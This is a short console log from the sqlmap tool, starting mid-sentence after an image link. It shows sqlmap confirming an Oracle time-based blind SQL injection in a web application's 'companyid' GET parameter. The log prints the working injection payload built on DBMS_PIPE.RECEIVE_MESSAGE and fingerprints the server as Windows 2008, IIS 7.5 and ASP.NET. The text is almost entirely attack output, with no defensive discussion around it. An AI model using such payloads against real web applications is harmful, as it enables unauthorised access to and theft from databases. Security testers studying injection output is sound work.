 s a false positive
GET parameter 'companyid' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 51 HTTP(s) requ
ests:
---
Place: GET
Parameter: companyid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: GroupId=107&companyid=1) AND 9682=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)
||CHR(108)||CHR(82)||CHR(118),5) AND (4785=4785
---
[21:13:30] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle